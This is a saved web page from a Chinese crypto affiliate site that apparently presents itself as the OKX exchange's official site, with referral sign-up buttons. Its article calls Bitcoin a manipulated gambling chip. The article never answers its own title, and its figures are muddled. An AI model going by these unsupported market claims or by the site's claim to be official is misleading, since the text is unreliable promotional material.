

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zhongchucf.com/49812.html
body_size: 13201
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta name="shenma-site-verification" content="c4bc8c9a0f57b56ec3311dbb2243eef7_1638411489">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script src='/js/ok.js'></script>
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='max-image-preview:large, index, follow' />
<title>比特币早期是怎么交易的？ - 欧意交易所官网</title>
<meta name="keywords" content="区块链是泡沫吗,数字货币,财经" />
<meta name="description" content="比特币是一串基于区块链技术不可复制性特征决定的数额固定的计算机代码，而这一串代码又通过互联网技术以公开交易的方式在得以在全球几乎零成本的方式进行交易，发起人为了自身利益鼓动部分媒体持续向市场灌输某种理" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="欧意交易所官网 &raquo; Feed" href="https://zhongchucf.com/feed" />
<link rel="alternate" type="application/rss+xml" title="欧意交易所官网 &raquo; 评论Feed" href="https://zhongchucf.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zhongchucf.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.3"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zhongchucf.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fonts-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-animate-css'  href='https://zhongchucf.com/wp-content/themes/onepress/assets/css/animate.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-css'  href='https://zhongchucf.com/wp-content/themes/onepress/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-bootstrap-css'  href='https://zhongchucf.com/wp-content/themes/onepress/assets/css/bootstrap.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-style-css'  href='https://zhongchucf.com/wp-content/themes/onepress/style.css?ver=5.8.3' type='text/css' media='all' />
<style id='onepress-style-inline-css' type='text/css'>
#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.3);display:block;content:""}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(0,0,0,0.3);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}.hero-content-style1 .morphext{color:#000000}.hero-content-style1 .morphext{background:#eeee22;padding:0px 20px;text-shadow:none;border-radius:3px}#footer-widgets{}.gallery-carousel .g-item{padding:0px 1px}.gallery-carousel{margin-left:-1px;margin-right:-1px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:1px}.gallery-grid,.gallery-masonry{margin:-1px}
</style>
<link rel='stylesheet' id='onepress-gallery-lightgallery-css'  href='https://zhongchucf.com/wp-content/themes/onepress/assets/css/lightgallery.css?ver=5.8.3' type='text/css' media='all' />
<script type='text/javascript' src='https://zhongchucf.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zhongchucf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://zhongchucf.com/wp-json/" /><link rel="alternate" type="application/json" href="https://zhongchucf.com/wp-json/wp/v2/posts/49812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zhongchucf.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zhongchucf.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.3" />
<link rel="canonical" href="https://zhongchucf.com/49812.html" />
<link rel='shortlink' href='https://zhongchucf.com/?p=49812' />
<link rel="alternate" type="application/json+oembed" href="https://zhongchucf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzhongchucf.com%2F49812.html" />
<link rel="alternate" type="text/xml+oembed" href="https://zhongchucf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzhongchucf.com%2F49812.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://zhongchucf.com/rsslatest.xml" />
</head>

<body class="post-template-default single single-post postid-49812 single-format-standard wp-custom-logo group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="header-section" class="h-below-hero no-transparent">		<header id="masthead" class="site-header header-contained is-sticky no-scroll no-t h-below-hero" role="banner">
			<div class="container">
				<div class="site-branding">
				<div class="site-brand-inner has-logo-img no-desc"><div class="site-logo-div"><a href="https://zhongchucf.com/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img width="129" height="29" src="https://zhongchucf.com/wp-content/uploads/2021/03/cropped-ic-logo-dark.png" class="custom-logo" alt="欧意交易所官网" loading="lazy" itemprop="logo" /></a></div></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">Menu<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<li id="menu-item-1208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1208"><a href="https://zhongchucf.com/#a">欧意交易所</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://zhongchucf.com/#about">关于欧意OKX</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://zhongchucf.com/#download">欧意app下载</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://zhongchucf.com/#videolightbox">欧意注册网址</a></li>
<li id="menu-item-1251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1251"><a href="https://zhongchucf.com/#gallery">欧意交易下载</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30"><a href="https://zhongchucf.com/#team">欧意团队</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://zhongchucf.com/okex">欧意APP资讯</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32"><a href="https://zhongchucf.com/#contact">易欧app下载</a></li>
						</ul>
					</nav>
					<!-- #site-navigation -->
				</div>
			</div>
		</header><!-- #masthead -->
		</div><div id="header-section" class="h-below-hero no-transparent">	<section id="hero1" data-images="[&quot;http:\/\/www.zhongchucf.com\/wp-content\/uploads\/2021\/05\/\u5fae\u4fe1\u56fe\u7247_20210506115227.jpg&quot;,&quot;http:\/\/www.zhongchucf.com\/wp-content\/uploads\/2016\/02\/business1.jpg&quot;]" class="hero-slideshow-wrapper hero-slideshow-normal loaded" style="position: relative; z-index: 0; background: none;">
						<div class="container" style="padding-top: 3%; padding-bottom: 3%;">
					<div class="hero__content hero-content-style1">
						<h2 class="hero-large-text" style="font-size:18px;">OKEX欧易提供区块链资产交易及投资，包括比特币BTC，以太坊ETH，及最热门狗狗币DOGE系列区块链资产。</h2>	
						<div class="hero-small-text"><p>·多平台支持：Web端、苹果APP及安卓版、PC端等<br>
  ·安全保障：采用GSLB、冷钱包、热钱包等先进的技术<br>
  ·交易多样性：支持币币，法币，合约和衍生品交易服务<br></p>
</div>						<a rel="nofollow" href="https://www.firgrouxywebb.com/zh-hans/join/2709406" class="btn btn-theme-primary btn-lg">新用户注册</a>						&nbsp;&nbsp;<a rel="nofollow" href="https://www.firgrouxywebb.com/zh-hans/join/2709406" class="btn btn-secondary-outline btn-lg">OKEX交易App下载</a>					</div>
				</div>
					<div class="backstretch" style="left: 0px; top: 0px; overflow: hidden; margin: 0px; padding: 0px; height: 400px; width: 1583px; z-index: -999998; position: absolute;"><img src="http://www.zhongchucf.com/wp-content/uploads/2021/05/微信图片_20210506115227.jpg" style="position: absolute; margin: 0px; padding: 0px; border: none; width: 2257.2px; height: 400px; max-height: none; max-width: none; z-index: -999999; left: -337.1px; top: 0px;"></div></section>
		
		</div>
	<div id="content" class="site-content">

		
		<div id="content-inside" class="container right-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					<article id="post-49812" class="post-49812 post type-post status-publish format-standard hentry category-ouyi tag-4972 tag-4968 tag-1849">
	<header class="entry-header">
		<h1 class="entry-title">比特币早期是怎么交易的？</h1>        		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://zhongchucf.com/49812.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-04T11:15:41+08:00">2022年7月4日</time></a></span><span class="byline"> by <span class="author vcard"><a  rel="author" class="url fn n" href="https://zhongchucf.com/author/admin">欧意APP</a></span></span>		</div><!-- .entry-meta -->
        	</header><!-- .entry-header -->

    
	<div class="entry-content">
		<p>比特币是一串基于区块链技术不可复制性特征决定的数额固定的计算机代码，而这一串代码又通过互联网技术以公开交易的方式在得以在全球几乎零成本的方式进行交易，发起人为了自身利益鼓动部分媒体持续向市场灌输某种理念，迫使众多投机者对其信以为真形成共识，而共识诱导资金的集中大进大出，从而形成交易价格的涨跌起伏，以致于少数高认知阶层通过高抛低吸来获利的财富再分配筹码</p>
<p>比特币就是一个财富再分配的筹码，与赌场中的筹码没有任何的不同，只是以区块链技术的不可复制性来为筹码的使用价值进行背书，以公开交易的方式降低成本与以媒体鼓吹带有目的的概念来推动资金的集中大进大出，从而导致交易价格的涨跌起伏，让投机者以高抛低吸来获取投机收益</p>
<p>比特币之所以能够被全世界众多投机者所追捧的原因无非有三，即</p>
<p>最先被开发，比特币是第一个基于区块链技术所开发的<span class='wp_keywordlink_affiliate'><a href="https://zhongchucf.com/tag/%e6%95%b0%e5%ad%97%e8%b4%a7%e5%b8%81" title="View all posts in 数字货币" target="_blank">数字货币</a></span>，所以在数字货币领域具有先发优势</p>
<p>公开交易，外界传言比特币基于区块链技术具有不可复制性，数量确定就为其全球交易奠定了坚实的基础。全世界金融圈的玩家将其基于互联网技术，以公开交易的方式在全球交易使其交易成本大幅度降低，方便交易规模的全球复制，提升其国际认同度，具有一定的流量</p>
<p>部分媒体为了少数人的私利而对其密集的鼓吹让其在全球形成了共识，共识让资本集中规模化的大进大出，导致比特币交易价格的大起大落</p>
<p>金融的本质就是价值投资与交易风险，从教科书的视角来理解，数字货币不创造任何价值，只是财富分配的一个筹码，与赌博的本质近乎相似</p>
<p>数字货币通过ICO非法集资、击鼓传花与大币种两个方式实施财富再分配</p>
<p>ICO击鼓传花式的骗局得以为继的前提是整个市场都很亢奋，所有的人坚信下一个接棒者会以更高的价格买走所持有的数字货币，而根本不关心所持数字货币的真实价值</p>
<p>一旦韭菜惊醒，行情走衰，数字货币的真实价值暴露，击鼓传花式的游戏会戛然而止，ICO当前正处于这一状况</p>
<p>数字货币ICO式击鼓传花式的骗局已经彻底被市场所抛弃。而当前数字货币财富再分配的主要途径是基于互联网技术的大币种交易，数字货币只是扮演一个无法被轻易仿造筹码的功能</p>
<p>交易盈利的本质就是低买高卖赚取差价，所以，交易价格大起大落本就是数字货币的宿命</p>
<p>数字货币只需确保其无法被轻易模仿与交易所的流动性足够大即可，但是，如果没有庄家的绝对控盘与对倒，数字货币的交易价格绝对无法大起大落</p>
<p>数字货币是一个天然的绝佳赌场，不受任何政府机构的监管，7*24小时全球永久性交易，这为在全球逐利的国际大资本提供了一个绝佳的财富收割机会</p>
<p>当前的比特币约为1750万枚，交易价格约为3500美元，市值约为612.5亿美元。假设比特币的交易价格涨至10500美元一枚时，仅这一枚数字货币就能够获利1225亿美元，而2018年苹果公司的归母净利润不足800亿美元</p>
<p>扣除资金成本，国际大资本在数字货币市场坐庄的成本几乎为零，不用承担任何法律风险</p>
<p>数字货币是成本最低的全球财富再分配机制，赚钱效应明显，所以，料定数字货币市场被全球大资本所控盘</p>
<p>提供okex欧易官网，欧易交易所app，okex交易平台网站及app下载最新信息，数字货币交易平台，欧易虚拟货币交易所网站，网址及APP下载 https://zhongchucf.com/。</p>
			</div><!-- .entry-content -->
    
    <footer class="entry-footer"><span class="cat-links">Posted in <a href="https://zhongchucf.com/ouyi" rel="category tag">欧意交易</a></span><span class="tags-links">Tagged <a href="https://zhongchucf.com/tag/%e5%8c%ba%e5%9d%97%e9%93%be%e6%98%af%e6%b3%a1%e6%b2%ab%e5%90%97" rel="tag">区块链是泡沫吗</a>, <a href="https://zhongchucf.com/tag/%e6%95%b0%e5%ad%97%e8%b4%a7%e5%b8%81" rel="tag">数字货币</a>, <a href="https://zhongchucf.com/tag/%e8%b4%a2%e7%bb%8f" rel="tag">财经</a></span></footer><!-- .entry-footer -->
    </article><!-- #post-## -->


					
				
				</main><!-- #main -->
			</div><!-- #primary -->

                            
<div id="secondary" class="widget-area sidebar" role="complementary">
	<aside id="search-21" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://zhongchucf.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></aside>
		<aside id="recent-posts-21" class="widget widget_recent_entries">
		<h2 class="widget-title">近期文章</h2>
		<ul>
											<li>
					<a href="https://zhongchucf.com/50157.html">都说比特币无价值，涨得不合理；但你知道比特币最大的用途吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50156.html">比特币还有多少没有挖掘出来？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50165.html">比特币暴涨突破60000美元，造成比特币一直暴涨的原因是什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50167.html">如果我在10年前花2万块钱买比特币，一直持有到现在，我是不是就发财了？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50158.html">请问各位大佬，现在比特币价格这么高，那些钱是从哪里来的啊，还有那些矿工提现到底真正提到多少？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50159.html">比特币挖矿一定要用计算机嚒？我们为什么不能用纸和笔来计算呢？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50160.html">比特币挖矿的耗电量有多惊人？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50161.html">比特币是怎么产出的，比特币如何获得？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50162.html">比特币挖矿到底在计算什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50163.html">家用电脑24小时不停地挖比特币，能挖到比特币吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50164.html">按照现在的算法，挖一个比特币需要多久时间？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50170.html">21万一个的比特币，自己能挖到吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50166.html">为什么无数人都在做空和唱空比特币，连世界首富比尔盖茨和巴菲特都唱空，但是比特币价格还是飙升？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50168.html">比特币大跌，会影响多少人？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50171.html">如果你在2012年买了5百个比特币，今年卖出，会怎么处理巨款？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50169.html">BTC还有可能会回到1万刀以下的水平吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50172.html">比特币会不会涨到100万人民币一枚？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50607.html">2024年与迈凯轮f1车队升级合作，Logo将在20场比赛中出现在新赛车涂装的侧舱上</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50606.html">连续11个月发布储备报告，储备证明在各大交易所中质量最高</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50605.html">APP store store store store store store store store store store store store store store store store store store store store store store store</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50604.html">APP推出“像专业人士一样交易”全球品牌活动，突出真实用户的加密故事</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50603.html">新版APP在一个月内累积超过10,000个新注册用户</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50602.html">APP获选为majticks GC高尔夫球队全球首个官方赞助商</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50601.html">APP钱包是一款基于BRC-20的双边多平台交易平台</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50600.html">APP y el Manchester City lanzan una campaña de avatares interactis con los mejores jugadores para inspirar a los fánaticos a &quot;Jugar para el City&quot;</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50599.html">APP发布第五个月度储备证明，显示89亿美元的资产，在金融行业担忧的情况下显示透明度</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50598.html">F1明星丹尼尔·里卡多与加密货币交易所联手</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50173.html">请问各位大佬，现在比特币价格这么高，那些钱是从哪里来的啊，还有那些矿工提现到底真正提到多少？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50175.html">BTC还有可能会回到1万刀以下的水平吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50176.html">有没有人因为炒合约炒比特币网贷信用卡负债的，本人目前负债50个，戒不了合约的赌，能戒吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50177.html">是什么在控制比特币涨跌？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50134.html">2009年买1000块比特币现在怎么样？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50133.html">九章能破解比特币吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50132.html">比特币为什么突然涨到很高？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50131.html">比特币是什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50130.html">比特币涨到25万，家庭台式机24小时挖矿，多久能挖到一枚？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50129.html">比特币涨这么多，但是真的卖得出去吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50128.html">21万一个的比特币，自己能挖到吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50127.html">比特币会不会涨到100万人民币一枚？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50126.html">BTC还有可能会回到1万刀以下的水平吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50125.html">比特币总量是2100万吗？为什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50124.html">比特币暴涨突破60000美元，造成比特币一直暴涨的原因是什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50123.html">都说比特币无价值，涨得不合理；但你知道比特币最大的用途吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50078.html">比特币钱包是干嘛的？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50077.html">虚拟货币钱包你用的哪个？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50076.html">比特币钱包注册地址和下载方法？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50075.html">要是现在有一个比特币，怎么才能把它变成人民币呢？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50074.html">李笑来声称他是全国持有比特币最多的人，但比特币全是匿名帐户，他如何证明自己的说法？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50073.html">如何注册比特币钱包，拥有自己的比特币地址？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50072.html">数字货币钱包有哪些？</a>
									</li>
					</ul>

		</aside><aside id="archives-21" class="widget widget_archive"><h2 class="widget-title">归档</h2>
			<ul>
					<li><a href='https://zhongchucf.com/date/2025/04'>2025年4月</a></li>
	<li><a href='https://zhongchucf.com/date/2024/12'>2024年12月</a></li>
	<li><a href='https://zhongchucf.com/date/2024/10'>2024年10月</a></li>
	<li><a href='https://zhongchucf.com/date/2024/02'>2024年2月</a></li>
	<li><a href='https://zhongchucf.com/date/2024/01'>2024年1月</a></li>
	<li><a href='https://zhongchucf.com/date/2023/04'>2023年4月</a></li>
	<li><a href='https://zhongchucf.com/date/2023/03'>2023年3月</a></li>
	<li><a href='https://zhongchucf.com/date/2023/02'>2023年2月</a></li>
	<li><a href='https://zhongchucf.com/date/2023/01'>2023年1月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/12'>2022年12月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/11'>2022年11月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/10'>2022年10月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/09'>2022年9月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/08'>2022年8月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/07'>2022年7月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/06'>2022年6月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/05'>2022年5月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/04'>2022年4月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/03'>2022年3月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/02'>2022年2月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/01'>2022年1月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/12'>2021年12月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/11'>2021年11月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/10'>2021年10月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/09'>2021年9月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/08'>2021年8月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/07'>2021年7月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/06'>2021年6月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/05'>2021年5月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/04'>2021年4月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/03'>2021年3月</a></li>
	<li><a href='https://zhongchucf.com/date/2016/02'>2016年2月</a></li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">标签</h2><div class="tagcloud"><a href="https://zhongchucf.com/tag/6" class="tag-cloud-link tag-link-18 tag-link-position-1" style="font-size: 8pt;" aria-label="6 (318个项目)">6</a>
<a href="https://zhongchucf.com/tag/app" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 8pt;" aria-label="app (316个项目)">app</a>
<a href="https://zhongchucf.com/tag/btc" class="tag-cloud-link tag-link-227 tag-link-position-3" style="font-size: 8.4022988505747pt;" aria-label="btc (356个项目)">btc</a>
<a href="https://zhongchucf.com/tag/ex" class="tag-cloud-link tag-link-563 tag-link-position-4" style="font-size: 11.862068965517pt;" aria-label="ex (963个项目)">ex</a>
<a href="https://zhongchucf.com/tag/ok" class="tag-cloud-link tag-link-574 tag-link-position-5" style="font-size: 11.540229885057pt;" aria-label="ok (877个项目)">ok</a>
<a href="https://zhongchucf.com/tag/okb" class="tag-cloud-link tag-link-87 tag-link-position-6" style="font-size: 8.0804597701149pt;" aria-label="okb (323个项目)">okb</a>
<a href="https://zhongchucf.com/tag/okex" class="tag-cloud-link tag-link-22 tag-link-position-7" style="font-size: 22pt;" aria-label="okex (17,521个项目)">okex</a>
<a href="https://zhongchucf.com/tag/t" class="tag-cloud-link tag-link-1876 tag-link-position-8" style="font-size: 9.1264367816092pt;" aria-label="t (431个项目)">t</a>
<a href="https://zhongchucf.com/tag/usdt" class="tag-cloud-link tag-link-58 tag-link-position-9" style="font-size: 9.448275862069pt;" aria-label="usdt (473个项目)">usdt</a>
<a href="https://zhongchucf.com/tag/x" class="tag-cloud-link tag-link-591 tag-link-position-10" style="font-size: 8.8850574712644pt;" aria-label="x (407个项目)">x</a>
<a href="https://zhongchucf.com/tag/%e4%b8%8b%e8%bd%bd" class="tag-cloud-link tag-link-145 tag-link-position-11" style="font-size: 11.218390804598pt;" aria-label="下载 (799个项目)">下载</a>
<a href="https://zhongchucf.com/tag/%e4%b8%ba%e4%bb%80%e4%b9%88" class="tag-cloud-link tag-link-142 tag-link-position-12" style="font-size: 8.8850574712644pt;" aria-label="为什么 (406个项目)">为什么</a>
<a href="https://zhongchucf.com/tag/%e4%b9%b0%e5%8d%96" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 9.367816091954pt;" aria-label="买卖 (464个项目)">买卖</a>
<a href="https://zhongchucf.com/tag/%e4%ba%a4%e6%98%93" class="tag-cloud-link tag-link-61 tag-link-position-14" style="font-size: 14.436781609195pt;" aria-label="交易 (1,984个项目)">交易</a>
<a href="https://zhongchucf.com/tag/%e4%ba%a4%e6%98%93%e5%b9%b3%e5%8f%b0" class="tag-cloud-link tag-link-106 tag-link-position-15" style="font-size: 10.011494252874pt;" aria-label="交易平台 (564个项目)">交易平台</a>
<a href="https://zhongchucf.com/tag/%e4%ba%a4%e6%98%93%e6%89%80" class="tag-cloud-link tag-link-109 tag-link-position-16" style="font-size: 10.655172413793pt;" aria-label="交易所 (678个项目)">交易所</a>
<a href="https://zhongchucf.com/tag/%e4%bb%80%e4%b9%88" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 13.229885057471pt;" aria-label="什么 (1,410个项目)">什么</a>
<a href="https://zhongchucf.com/tag/%e5%85%85%e5%80%bc" class="tag-cloud-link tag-link-199 tag-link-position-18" style="font-size: 9.8505747126437pt;" aria-label="充值 (534个项目)">充值</a>
<a href="https://zhongchucf.com/tag/%e5%8c%ba%e5%9d%97%e9%93%be%e6%98%af%e6%b3%a1%e6%b2%ab%e5%90%97" class="tag-cloud-link tag-link-4972 tag-link-position-19" style="font-size: 16.850574712644pt;" aria-label="区块链是泡沫吗 (3,960个项目)">区块链是泡沫吗</a>
<a href="https://zhongchucf.com/tag/%e5%8f%af%e4%bb%a5" class="tag-cloud-link tag-link-80 tag-link-position-20" style="font-size: 9.8505747126437pt;" aria-label="可以 (537个项目)">可以</a>
<a href="https://zhongchucf.com/tag/%e5%90%88%e7%ba%a6" class="tag-cloud-link tag-link-98 tag-link-position-21" style="font-size: 13.310344827586pt;" aria-label="合约 (1,453个项目)">合约</a>
<a href="https://zhongchucf.com/tag/%e5%9c%b0%e5%9d%80" class="tag-cloud-link tag-link-148 tag-link-position-22" style="font-size: 8.2413793103448pt;" aria-label="地址 (341个项目)">地址</a>
<a href="https://zhongchucf.com/tag/%e5%a6%82%e4%bd%95" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 11.862068965517pt;" aria-label="如何 (952个项目)">如何</a>
<a href="https://zhongchucf.com/tag/%e5%b9%b3%e5%8f%b0" class="tag-cloud-link tag-link-47 tag-link-position-24" style="font-size: 12.022988505747pt;" aria-label="平台 (989个项目)">平台</a>
<a href="https://zhongchucf.com/tag/%e6%80%8e%e4%b9%88" class="tag-cloud-link tag-link-57 tag-link-position-25" style="font-size: 16.287356321839pt;" aria-label="怎么 (3,422个项目)">怎么</a>
